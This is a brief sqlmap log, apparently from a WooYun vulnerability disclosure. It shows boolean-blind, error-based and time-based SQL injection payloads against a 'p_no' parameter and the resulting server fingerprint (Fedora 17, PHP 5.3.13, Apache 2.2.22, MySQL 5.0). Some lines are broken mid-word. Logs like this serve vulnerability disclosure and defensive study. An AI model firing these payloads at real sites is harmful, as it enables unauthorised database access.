 [11:31:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: p_no (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: p_no=396 AND 7213=7213
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
lause
Payload: p_no=396 AND (SELECT 7306 FROM(SELECT COUNT(*),CONCAT(0x716a7870
(SELECT (ELT(7306=7306,1))),0x716b6a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION
CHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: p_no=396 AND (SELECT * FROM (SELECT(SLEEP(5)))XVkv)
---
[11:31:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 17 (Beefy)
web application technology: PHP 5.3.13, Apache 2.2.22
back-end DBMS: MySQL 5.0
www.wooyun.org